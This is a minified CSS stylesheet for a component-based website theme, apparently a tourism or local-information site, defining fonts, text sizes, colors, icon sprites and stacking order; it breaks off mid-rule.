.owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.vertical-center{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.horizontal-center{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.vertical-horizontal-center{position:relative;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn.jsRemoveToFav:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto.jsRemoveToFav:after,.le001-page__visual__picto:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-cross-medium,.svg-more-medium,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background:url(svg/sprite.css-3b2a39d7.svg) no-repeat}.l102-share__favorite__btn.jsRemoveToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-cross-medium{background-position:0 0}.l102-share__favorite__btn.jsRemoveToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-cross-medium-dims{width:29px;height:29px}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-more-medium,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background-position:100% 0}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-more-medium-dims,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{width:29px;height:29px}body{font-family:arial,helvetica,sans-serif}.be000-column__text h1,.be000-column__text h2,.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be000-column__text p,.be201-visual-inverse-position__container__content__block__subtitle,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be201-visual-inverse-position__container__content__block__text p,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__subtitle,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__title,.be311-key-point__list__elem__subtitle,.be311-key-point__list__elem__text,.be311-key-point__list__elem__title,.be311-key-point__visual__content__subtitle,.be311-key-point__visual__content__title,.be321-contact__title,.bh001-visual__component-head__chapo,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__component-head__chapo p,.bh001-visual__component-head__title,.bh001-visual__container__content__block__index,.bh001-visual__container__content__block__subtitle,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh001-visual__container__content__block__text p,.bh001-visual__container__content__block__title,.bh002-visual__component-head__chapo,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__component-head__chapo p,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__index,.bh002-visual__container__content__block__inner__subtitle,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh002-visual__container__content__block__inner__text p,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__chapo,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh103-mosaic-3-columns__component-head__chapo p,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__text,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__text,.bh150-highlight-flap__title,.bh201-tab-numbered__component-head__chapo,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh201-tab-numbered__component-head__chapo p,.bh201-tab-numbered__component-head__title,.bh201-tab-numbered__content__title,.bh201-tab-numbered__title,.bh220-tab-stream__component-head__chapo,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bh220-tab-stream__component-head__chapo p,.bh220-tab-stream__component-head__title,.bh301-picto__content__title,.bh301-picto__list__item__title,.bh311-logo__content__title,.bh311-logo__slider__item__text,.bh311-logo__slider__item__title,.bt001-header-video__content__subtitle,.bt001-header-video__content__title,.bw001-weather__row__temperature,.bw001-weather__row__time,.chapo__text,.chapo__title,.l201-footer__btn-image__title,.l201-footer__copyright__text__inner,.l201-footer__text,.l201-footer__title,.lazyload,.lazyloaded,.lazyloading,.le001-page__content__title,.le101-article__content__title,.le102-event__content__title,.le201-oi__content__title,.password-form__text,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.rich-text p,.rich-text--chapo,.t211-sitemap__title,.tetiere-image-title__content__subtitle,.tetiere-image-title__content__title,.text,.title{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400}.be000-column__text strong,.be201-visual-inverse-position__container__content__block__text strong,.be202-visual-inverse-color__container__content__block__inner__text strong,.bh001-visual__component-head__chapo strong,.bh001-visual__container__content__block__text strong,.bh002-visual__component-head__chapo strong,.bh002-visual__container__content__block__inner__text strong,.bh103-mosaic-3-columns__component-head__chapo strong,.bh201-tab-numbered__component-head__chapo strong,.bh220-tab-stream__component-head__chapo strong,.l201-footer__btn-image__title,.pagination .page-numbers.current,.rich-text strong,.rich-text--chapo strong{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700}*{word-wrap:break-word}html{min-height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body{font-size:1.6em;line-height:1.5em;color:#222;-webkit-font-smoothing:antialiased}html{font-size:62.5%;line-height:1em}a{text-decoration:none}a:hover{color:inherit}.be000-column__text a,.be201-visual-inverse-position__container__content__block__text a,.be202-visual-inverse-color__container__content__block__inner__text a,.bh001-visual__component-head__chapo a,.bh001-visual__container__content__block__text a,.bh002-visual__component-head__chapo a,.bh002-visual__container__content__block__inner__text a,.bh103-mosaic-3-columns__block__list__item__link,.bh103-mosaic-3-columns__component-head__chapo a,.bh201-tab-numbered__component-head__chapo a,.bh220-tab-stream__component-head__chapo a,.link,.rich-text a,button{color:#666;text-decoration:underline}.be000-column__text a:hover,.be201-visual-inverse-position__container__content__block__text a:hover,.be202-visual-inverse-color__container__content__block__inner__text a:hover,.bh001-visual__component-head__chapo a:hover,.bh001-visual__container__content__block__text a:hover,.bh002-visual__component-head__chapo a:hover,.bh002-visual__container__content__block__inner__text a:hover,.bh103-mosaic-3-columns__block__list__item__link:hover,.bh103-mosaic-3-columns__component-head__chapo a:hover,.bh201-tab-numbered__component-head__chapo a:hover,.bh220-tab-stream__component-head__chapo a:hover,.link:hover,.rich-text a:hover,button:hover{color:#222;text-decoration:none}.be000-column__text a:focus,.be201-visual-inverse-position__container__content__block__text a:focus,.be202-visual-inverse-color__container__content__block__inner__text a:focus,.bh001-visual__component-head__chapo a:focus,.bh001-visual__container__content__block__text a:focus,.bh002-visual__component-head__chapo a:focus,.bh002-visual__container__content__block__inner__text a:focus,.bh103-mosaic-3-columns__block__list__item__link:focus,.bh103-mosaic-3-columns__component-head__chapo a:focus,.bh201-tab-numbered__component-head__chapo a:focus,.bh220-tab-stream__component-head__chapo a:focus,.link:focus,.rich-text a:focus,button:focus{outline:0}.link--grey,button--grey{color:#666}button{background-color:transparent}h1,h2,h3,h4,h5,h6{font-weight:400}em{font-style:italic}strong{font-weight:700}ol,ul{padding-left:15px}::-moz-selection{background-color:#097db3;color:#fff}::selection{background-color:#097db3;color:#fff}::-moz-selection{background-color:#097db3;color:#fff}html{box-sizing:border-box}*{-webkit-tap-highlight-color:transparent}*,:after,:before{box-sizing:inherit}*{-webkit-tap-highlight-color:transparent}.jsFullFixed{overflow:hidden;height:100%}.jsBlockLink{cursor:pointer}.full-height{height:100%}.no-padding{padding:0}.row-eq-height{display:-webkit-box;display:-ms-flexbox;display:flex}.hide{display:none!important}audio,canvas,img,video{vertical-align:middle}hr{margin:0;background-color:#666}.lazyload,.lazyloaded,.lazyloading{display:block;background:url(../img/global/loader.gif) no-repeat center #ddd;min-width:calc(100% + 1px);color:#444}.center-child{text-align:center}.center-child>*{display:inline-block}.mg-bottom{margin-bottom:10px!important}.mg-bottom--x2{margin-bottom:20px!important}.mg-bottom--x3{margin-bottom:30px!important}.mg-bottom--gutter{margin-bottom:20px}.border-bottom{border-bottom:1px solid #000}.mg-top{margin-top:10px!important}.mg-top--x2{margin-top:20px!important}.mg-top--80{margin-top:80px}.wrapper--margin{margin:15px 0}.exemple{z-index:10}.l201-footer{z-index:11}.bt001-header-video{z-index:12}.bt001-header-video__play-mobile{z-index:13}.bw001-weather{z-index:14}.le001-page__visual__picto{z-index:15}.le201-oi__visuals__picto{z-index:16}.le201-oi__visual2__img{z-index:17}.be301-testimony__visuals__visual{z-index:18}.be301-testimony__visuals__visual2{z-index:19}.be301-testimony__visuals__visual2--left{z-index:20}.bh103_mosaic_3_columns__block__icon{z-index:21}.bh311-logo__slider__button-left{z-index:22}.bh311-logo__slider__button-right{z-index:23}.l201-footer____btn-image__img{z-index:24}.l201-footer____btn-image__title{z-index:25}.dd-criteria__col__element--select{z-index:26}.facetwp-type-fselect{z-index:27}.drilldown__list__header{z-index:28}.drilldown__list__header__criteria-panel__content{z-index:29}.menu-lvl2{z-index:30}.menu__submenu{z-index:31}.menu__submenu:before{z-index:32}.menu__submenu:after{z-index:33}.menu__submenu__inner:before{z-index:34}.search{z-index:35}.l001-header__menu__other__favorites{z-index:36}.l001-header__menu{z-index:37}.l001-header{z-index:38}.l001-header__hamburger.jsIsActive{z-index:39}.l001-header__menu__search{z-index:40}.l001-header--fulltext .l001-header__logo{z-index:41}.l001-header--fulltext .menu__submenu{z-index:42}.drilldown__map{z-index:43}.be000-column__text p,.be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text p,.be311-key-point__list__elem__text,.bh001-visual__component-head__chapo p,.bh001-visual__container__content__block__index,.bh001-visual__container__content__block__text p,.bh002-visual__component-head__chapo p,.bh002-visual__container__content__block__inner__index,.bh002-visual__container__content__block__inner__text p,.bh103-mosaic-3-columns__component-head__chapo p,.bh150-highlight-flap__entry__text,.bh150-highlight-flap__text,.bh201-tab-numbered__component-head__chapo p,.bh220-tab-stream__component-head__chapo p,.bh311-logo__slider__item__text,.bw001-weather__row__temperature,.bw001-weather__row__time,.chapo__text,.l201-footer__copyright__text__inner,.l201-footer__text,.password-form__text,.rich-text p,.text{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem}.text--white{color:#fff}.text--black{color:#fff}.text--grey{color:#666}.text--grey-light-extra{color:#ddd}.text--grey-dark-extra{color:#222}.le102-event__content__date,.t201-favorite-list__link,.text--upper{text-transform:uppercase}.text--italic{font-style:italic}.bh001-visual__container__content__block__index,.bh002-visual__container__content__block__inner__index,.text--bold{font-weight:700}.text--left{text-align:left}.text--right{text-align:right}.bh150-highlight-flap__text,.bh201-tab-numbered,.bh220-tab-stream__component-head,.bh220-tab-stream__highlight__btn,.bh220-tab-stream__nav-list,.text--center{text-align:center}.text--justify{text-align:justify}.text--sans{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400}.text--sans-alt{font-family:arial,helvetica,sans-serif}.text--sans-light{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:300}.text--sans-bold{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700}.be311-key-point__list__elem__text,.bh150-highlight-flap__entry__text,.bh311-logo__slider__item__text,.le102-event__content__date,.text--small{font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem}.chapo__text,.text--medium{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem}.text--big{font-size:36px;font-size:3.6rem;line-height:40px;line-height:4rem}.be000-column__text h1,.be000-column__text h2,.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__subtitle,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__subtitle,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be202-visual-inverse-color__container__content__block__inner__title,.be311-key-point__list__elem__subtitle,.be311-key-point__list__elem__title,.be311-key-point__visual__content__subtitle,.be311-key-point__visual__content__title,.be321-contact__title,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__component-head__title,.bh001-visual__container__content__block__subtitle,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh001-visual__container__content__block__title,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__subtitle,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh201-tab-numbered__component-head__title,.bh201-tab-numbered__content__title,.bh201-tab-numbered__title,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bh220-tab-stream__component-head__title,.bh301-picto__content__title,.bh301-picto__list__item__title,.bh311-logo__content__title,.bh311-logo__slider__item__title,.bt001-header-video__content__subtitle,.bt001-header-video__content__title,.chapo__title,.l201-footer__btn-image__title,.l201-footer__title,.le001-page__content__title,.le101-article__content__title,.le102-event__content__title,.le201-oi__content__title,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.t211-sitemap__title,.tetiere-image-title__content__subtitle,.tetiere-image-title__content__title,.title{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem;color:#222}.title--white,.title--white a{color:#fff}.title--black,.title--black a{color:#000}.title--grey,.title--grey a{color:#666}.title--grey-light-extra,.title--grey-light-extra a{color:#ddd}.title--grey-dark-extra,.title--grey-dark-extra a{color:#222}.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be301-testimony__title,.be311-key-point__list__elem__title,.be311-key-point__visual__content__title,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh201-tab-numbered__content__title,.bh201-tab-numbered__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh201-tab-numbered__title3,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bh301-picto__content__title,.bh301-picto__list__item__title,.bh311-logo__content__title,.bh311-logo__slider__item__title,.chapo__title,.le001-page__content__title,.le101-article__content__title,.le102-event__content__title,.le201-oi__content__title,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.title--upper{text-transform:uppercase}.title--italic{font-style:italic}.be202-visual-inverse-color__container__content__block__inner__title,.be321-contact__title,.bh201-tab-numbered__content__title,.title--bold{font-weight:700}.bh150-highlight-flap__title,.bt001-header-video__content__subtitle,.bt001-header-video__content__title,.tetiere-image-title__content__subtitle,.tetiere-image-title__content__title,.title--center{text-align:center}.title--left{text-align:left}.title--right{text-align:right}.bh150-highlight-flap__title,.bt001-header-video__content__subtitle,.bt001-header-video__content__title,.tetiere-image-title__content__subtitle,.tetiere-image-title__content__title,.title--center{text-align:center}.title--justify{text-align:justify}.be202-visual-inverse-color__container__content__block__inner__subtitle,.title--sans{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400}.be000-column__text h1,.be000-column__text h2,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.rich-text h1,.rich-text h2,.t211-sitemap__title,.title--sans-light{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:300}.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bt001-header-video__content__title,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.tetiere-image-title__content__title,.title--sans-bold{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700}.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__subtitle,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.be311-key-point__list__elem__subtitle,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__container__content__block__subtitle,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__container__content__block__inner__subtitle,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.bh311-logo__slider__item__title,.rich-text h4,.rich-text h5,.rich-text h6,.title--small{font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem}.be311-key-point__list__elem__title,.be311-key-point__visual__content__subtitle,.bh150-highlight-flap__entry__title,.bh201-tab-numbered__content__title,.bh201-tab-numbered__title3,.bh301-picto__list__item__title,.le001-page__content__title,.le101-article__content__title,.le102-event__content__title,.le201-oi__content__title,.title--medium{font-size:18px;font-size:1.8rem;line-height:22px;line-height:2.2rem}.be000-column__text h1,.be000-column__text h2,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be202-visual-inverse-color__container__content__block__inner__subtitle,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be202-visual-inverse-color__container__content__block__inner__title,.be301-testimony__title,.be311-key-point__visual__content__title,.be321-contact__title,.be401-map__content__title,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__component-head__title,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__title,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh201-tab-numbered__component-head__title,.bh201-tab-numbered__title,.bh201-tab-numbered__title1,.bh201-tab-numbered__title2,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.bh220-tab-stream__component-head__title,.bh301-picto__content__title,.bh311-logo__content__title,.chapo__title,.l201-footer__title,.rich-text h1,.rich-text h2,.t211-sitemap__title,.title--big{font-size:36px;font-size:3.6rem;line-height:40px;line-height:4rem}.img{position:relative}.img 